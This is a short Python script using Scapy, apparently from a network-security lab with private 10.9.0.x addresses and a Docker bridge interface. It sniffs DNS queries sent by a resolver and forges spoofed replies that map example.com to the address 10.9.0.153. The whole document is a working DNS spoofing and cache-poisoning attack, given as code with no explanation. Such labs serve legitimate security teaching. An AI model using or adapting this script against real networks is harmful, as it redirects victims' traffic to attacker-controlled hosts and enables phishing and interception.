 1 #!/usr/bin/env python3
2 from scapy.all import*
3 import sys
4
5 NS_NAME = "example.com"
6 def spoof_dns(pkt):
7         if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
8                 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
9
10                 ip= IP(src=pkt[IP].dst,dst=pkt[IP].src)
11                 udp = UDP(dport=pkt[IP].sport,sport=53)
12                 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='10.9.0.153')  # Create an aswer record
13                 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=0,rd=0,qr=1,qdcount=1,ancount=1,an=Anssec)  # Create a DNS object
14                 spoofpkt = ip/udp/dns  # Assemble the spoofed DNS packet
15                 send(spoofpkt)
16 myFilter = "udp and src host 10.9.0.53 and dst port 53"  # Set the filter
17 pkt=sniff(iface='br-31294f194e9e', filter=myFilter, prn=spoof_dns)